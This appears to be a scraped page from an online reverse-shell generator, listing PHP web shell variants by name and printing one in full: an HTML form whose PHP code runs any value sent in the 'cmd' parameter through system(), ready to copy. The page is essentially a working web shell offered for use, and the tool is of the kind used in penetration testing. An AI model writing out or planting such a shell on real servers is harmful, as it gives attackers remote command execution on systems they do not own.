 Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
PHP proc_open
🚀 <html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
Shell cmd Encoding None
Raw Copy